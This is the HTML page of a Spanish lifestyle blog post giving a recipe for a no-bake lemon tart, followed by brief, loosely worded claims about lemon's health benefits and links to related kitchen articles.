  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HC8MMQ9M42');
</script><link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="32x32"/>
<link rel="icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<meta name="msapplication-TileImage" content="https://hablemosdebelleza.es/wp-content/uploads/2018/10/favicon-hablemos-de-belleza.png"/>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 307309;
var ezdomain = 'hablemosdebelleza.es';
var ezoicSearchable = 1;
</script></head>

<body class="wp-singular post-template-default single single-post postid-7349 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header essb-10.8">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="">
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
	    <nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navegación primaria">
            <div class="primary-menu-container header-menu-container">
    <ul id="primary-menu" class="menu"><li id="menu-item-4216" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-3385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li id="menu-item-7230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>        </div>
    </nav><!-- #site-navigation -->
    </div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close">
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-above kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="1000" height="600" src="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno.jpg" class="post-top-featured wp-post-image" alt="Tarta de limón sin horno" decoding="async" fetchpriority="high" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno.jpg 1000w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno-300x180.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno-768x461.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno-960x576.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"/>		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-7349" class="entry content-bg single-entry post-7349 post type-post status-publish format-standard has-post-thumbnail hentry category-cocina">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://hablemosdebelleza.es/category/hogar/cocina/" rel="tag">Cocina</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Tarta de limón sin horno: necesitarás un limón y un litro de leche</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://hablemosdebelleza.es/author/admin/" aria-label="Imagen del autor"><img alt="" src="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png" srcset="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png 300w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-150x150.png 150w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza.png 500w" class="avatar avatar-25 photo" height="25" width="25" decoding="async"/></a><span class="image-size-ratio"></span></span><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://hablemosdebelleza.es/author/admin/">Valeria Aguilera Ojeda</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-01-31T16:59:52+01:00" itemprop="datePublished">31 de enero de 2023</time><time class="updated" datetime="2023-04-18T11:02:14+02:00" itemprop="dateModified">18 de abril de 2023</time>					</span>
										<span class="updated-on">
						<time class="entry-date published updated" datetime="2023-04-18T11:02:14+02:00" itemprop="dateModified">18 de abril de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<style type="text/css" data-key="share-buttons-sizes-xl-m">.essb_links.essb_size_xl .essb_link_svg_icon svg{height:24px;width:auto}.essb_links.essb_size_xl .essb_icon{width:46px !important;height:46px !important}.essb_links.essb_size_xl .essb_icon:before{font-size:24px !important;top:11px !important;left:11px !important}.essb_links.essb_size_xl li a .essb_network_name{font-size:14px !important;font-weight:400 !important;line-height:12px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big{font-size:21px !important;line-height:21px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big .essb_t_nb_after,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big .essb_t_nb_after{font-size:11px !important;line-height:11px !important;margin-top:2px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big.essb_total_icon:before,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big.essb_total_icon:before{font-size:21px !important;line-height:34px !important}@media(max-width:768px){.essb_links.essb_size_m_mobile .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m_mobile .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m_mobile .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m_mobile li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}}</style><div class="essb_links essb_counters essb_displayed_top essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_300153145 essb_size_xl essb_size_m_mobile essb_width_flex essb_network_align_center essb_responsive_adaptive essb_button_animation_legacy1 print-no" id="essb_displayed_top_300153145" data-essb-postid="7349" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="insidename" data-essb-url="https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/" data-essb-fullurl="https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/" data-essb-instance="300153145"><ul class="essb_links_list"><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;300153145&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest<span class="essb_counter_insidename" data-cnt="126" data-cnt-short="126">126</span></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Tarta%20de%20limón%20sin%20horno%3A%20necesitarás%20un%20limón%20y%20un%20litro%20de%20leche%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fcocina%2Ftarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;Tarta%20de%20limón%20sin%20horno%3A%20necesitarás%20un%20limón%20y%20un%20litro%20de%20leche%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fcocina%2Ftarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche%2F&#39;, &#39;300153145&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp<span class="essb_counter_insidename" data-cnt="6" style="display: none;" data-cnt-short="6">6</span></span></a></li><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_right" data-counter-pos="right" data-counter-value="132"><div class="essb-tc-block essb-tc-style-text"><span class="essb-tc-block-text">Total</span><span class="essb-tc-block-number"><span class="essb_animated" data-cnt="132" data-cnt-short="132"> </span></span></div></li></ul></div>
<p>¿Quiere darse un capricho con algo delicioso sin tener que preocuparse por la preparación de un plato? ¡Miren lo fácilmente que se puede preparar la <strong>Tarta de Limón Fría</strong>! Esta receta refrescante y reconfortante no requiere horno y está llena de sabor. Con sólo algunos ingredientes, descubrirás el mundo del postre sin el trabajo intenso. Prueba esta <strong>deliciosa tarta de limonada</strong> para completar tu comida; te aseguramos que te encantará.</p>



<h2 class="wp-block-heading">¿Cómo preparar una buena tarta de limón sin usar el horno?</h2>



<p>¡Es el momento para un postre sencillo y refinado que hará las delicias de tus invitados! Con <strong>sólo algunos ingredientes</strong>, ¡prepare un delicioso Pay de Limón sin usar su horno! Esta <strong>sencilla receta</strong> promete resultados dulces y satisfactorios para todos los paladares. ¡Disfruta este postre simple pero perfectamente elaborado en los próximos días sin preocuparte por la preparación complicada!</p>



<h3 class="wp-block-heading">Los ingredientes que necesitarás para la base de tu preparación:</h3>



<ul class="wp-block-list">
<li>300 g de galletas;</li>



<li>200 g de mantequilla derretida.</li>
</ul>



<h3 class="wp-block-heading">Los ingredientes que necesitarás para la preparación de la crema:</h3>



<ul class="wp-block-list">
<li>1 huevo ;</li>



<li>Limón rallado;</li>



<li>El jugo de un limón;</li>



<li>6 cucharadas de maicena;</li>



<li>1 litro de leche;</li>



<li>yogur de vainilla;</li>



<li>25 g de sirope de agave;</li>



<li>Coco rallado para decorar tu postre.</li>
</ul>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="750" height="450" src="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno-receta.jpg" alt="" class="wp-image-7354" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno-receta.jpg 750w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Tarta-de-limon-sin-horno-receta-300x180.jpg 300w" sizes="(max-width: 750px) 100vw, 750px"/></figure>
</div>


<p>Comience poniendo las galletas dentro de una licuadora para molerlas hasta obtener una consistencia «arenosa».</p>



<ol class="wp-block-list">
<li>Vierta la mezcla en un recipiente al que agregará la mantequilla derretida.</li>



<li>Mezclar hasta que todo esté bien incorporado.</li>



<li>Coloque esta mezcla dentro de un molde para pasteles con un diámetro de 30 cm y cúbralo uniformemente.</li>



<li><strong>Todo lo que tienes que hacer es colocar la base de tu pastel en el refrigerador</strong> .</li>
</ol>



<p>Entonces pasemos al segundo paso de la receta.</p>



<ol class="wp-block-list" start="5">
<li>Prepara la nata para tu tarta. Para hacer esto, vierta leche dentro de una cacerola y agregue la ralladura de limón encima.</li>



<li>Luego caliente la leche, luego, una vez que hierva, elimine la piel que se forma en la superficie, luego reserve la leche caliente.</li>



<li>Luego vierte <strong>el huevo, la maicena y el sirope de agave en un bol</strong> y mezcla todos los ingredientes.</li>



<li>Agregue el yogur de vainilla y luego vierta la leche caliente mientras mezcla todo simultáneamente.</li>



<li>Vierte la mezcla en una cacerola que vas a calentar y sigue mezclando hasta obtener una consistencia cremosa.</li>



<li>Después de unos minutos, retira la sartén del fuego y agrega el jugo de limón.</li>



<li>Ahora que tu crema por fin está lista, puedes colocarla en la base de tu postre. Una vez hecho esto, coloque su pastel en el refrigerador y déjelo reposar durante 3 horas. Luego puedes decorar tu pastel colocando el coco rallado encima.</li>
</ol>



<p><strong>Su postre ya puede ser servido. ¡Buen provecho!</strong></p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h4 class="wp-block-heading">Lo nuevo en el blog</h4>





<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="quelques-bienfaits-du-citron">Algunos beneficios del limón</h2>



<p>Aparte de su uso en la cocina, el consumo de limón solo puede ser  beneficioso para tu salud.</p>



<h3 class="wp-block-heading">El limón beneficia la salud de tu corazón</h3>



<p>¿Quiere mantenerse saludable y reducir el riesgo de enfermedades cardiovasculares? El <strong>limón</strong> es un aliado perfecto para tu sistema inmunológico. Esta fruta cítrica contiene un gran contenido de vitamina C, que ayuda a mantener la salud del corazón. Con la adición de limón a su dieta regular, puede disfrutar de todos los beneficios para su salud sin revelarse demasiado con sus comidas. ¡Tome nota y hágase con algunos limones ya mismo!</p>



<h3 class="wp-block-heading">El limón ayuda a regular el peso</h3>



<p>¿Está buscando una manera de controlar su peso con salud? ¡El <strong>limón</strong> es la respuesta! Esta fruta cítrica está repleta de muchos nutrientes, incluyendo fibra y pectinas. Estas contribuyen a suprimir el apetito, lo que hace que sea más fácil para usted controlar sus emociones de hambre. Beba agua con limón para sentirse saciado por más tiempo y reducir así los antojos de comer alimentos no saludables. Además, el alto contenido de acidez del limón puede prevenir la formación de cálculos renales. ¡Ahora es el momento perfecto para incorporar esta fruta a su dieta!</p>
<div class="erp-entradas-relacionadas"><h3 class="erp-titulo">No te pierdas...</h3><div class="erp-grid">            <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-guardar-cosas-en-cocina/">
                        <img loading="lazy" decoding="async" width="300" height="300" src="https://hablemosdebelleza.es/wp-content/uploads/2024/08/ideas-para-guardar-cosas-en-la-cocina-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="ideas para guardar cosas en la cocina" srcset="https://hablemosdebelleza.es/wp-content/uploads/2024/08/ideas-para-guardar-cosas-en-la-cocina-300x300.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/ideas-para-guardar-cosas-en-la-cocina-150x150.jpg 150w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/ideas-para-guardar-cosas-en-la-cocina-768x768.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2024/08/ideas-para-guardar-cosas-en-la-cocina.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-guardar-cosas-en-cocina/">23 ideas fantásticas para guardar cosas en la cocina</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/la-guia-definitiva-para-limpiar-tu-freidora-como-una-experta-en-pocos-pasos/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2023/04/Como-limpiar-una-freidora-de-manera-efectiva-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Cómo limpiar una freidora de manera efectiva" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/04/Como-limpiar-una-freidora-de-manera-efectiva-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/04/Como-limpiar-una-freidora-de-manera-efectiva-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/04/Como-limpiar-una-freidora-de-manera-efectiva-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/04/Como-limpiar-una-freidora-de-manera-efectiva.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/la-guia-definitiva-para-limpiar-tu-freidora-como-una-experta-en-pocos-pasos/">La guía definitiva para limpiar tu freidora como una experta en pocos pasos</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/como-hacer-pan-como-recien-salido-de-la-panaderia-4-ingredientes-son-suficientes/">
                        <img loading="lazy" decoding="async" width="300" height="180" src="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Como-hacer-pan-como-recien-salido-de-la-panaderia-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="Cómo hacer pan como recién salido de la panadería" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Como-hacer-pan-como-recien-salido-de-la-panaderia-300x180.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Como-hacer-pan-como-recien-salido-de-la-panaderia-768x461.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Como-hacer-pan-como-recien-salido-de-la-panaderia-960x576.jpg 960w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Como-hacer-pan-como-recien-salido-de-la-panaderia.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/como-hacer-pan-como-recien-salido-de-la-panaderia-4-ingredientes-son-suficientes/">¿Cómo hacer pan como recién salido de la panadería? 4 ingredientes son suficientes</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/el-truco-del-restaurante-para-descongelar-pan-resultado-caliente-y-crujiente-en-5-minutos/">
                        <img loading="lazy" decoding="async" width="300" height="180" src="https://hablemosdebelleza.es/wp-content/uploads/2023/01/truco-del-restaurante-para-descongelar-pan-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="truco del restaurante para descongelar pan" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/01/truco-del-restaurante-para-descongelar-pan-300x180.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/truco-del-restaurante-para-descongelar-pan-768x461.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/truco-del-restaurante-para-descongelar-pan-960x576.jpg 960w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/truco-del-restaurante-para-descongelar-pan.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/el-truco-del-restaurante-para-descongelar-pan-resultado-caliente-y-crujiente-en-5-minutos/">El truco del restaurante para descongelar pan: resultado caliente y crujiente en 5 minutos</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/las-amas-de-casa-inteligentes-nunca-tiran-las-esponjas-para-lavar-platos-he-aqui-por-que/">
                        <img loading="lazy" decoding="async" width="300" height="180" src="https://hablemosdebelleza.es/wp-content/uploads/2023/01/como-usar-la-esponja-para-platos-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="como usar la esponja para platos" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/01/como-usar-la-esponja-para-platos-300x180.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/como-usar-la-esponja-para-platos-768x461.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/como-usar-la-esponja-para-platos-960x576.jpg 960w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/como-usar-la-esponja-para-platos.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/las-amas-de-casa-inteligentes-nunca-tiran-las-esponjas-para-lavar-platos-he-aqui-por-que/">Las amas de casa inteligentes nunca tiran las esponjas para lavar platos, he aquí por qué…</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/que-hacer-si-se-ha-salado-demasiado-un-plato-el-truco-de-magia-para-atraparlo/">
                        <img loading="lazy" decoding="async" width="300" height="180" src="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Que-hacer-si-se-ha-salado-demasiado-un-plato-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="Qué hacer si se ha salado demasiado un plato" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Que-hacer-si-se-ha-salado-demasiado-un-plato-300x180.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Que-hacer-si-se-ha-salado-demasiado-un-plato-768x461.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Que-hacer-si-se-ha-salado-demasiado-un-plato-960x576.jpg 960w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Que-hacer-si-se-ha-salado-demasiado-un-plato.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/que-hacer-si-se-ha-salado-demasiado-un-plato-el-truco-de-magia-para-atraparlo/">¿Qué hacer si se ha salado demasiado un plato? El truco de magia para atraparlo</a>
                </h4>
            </div>
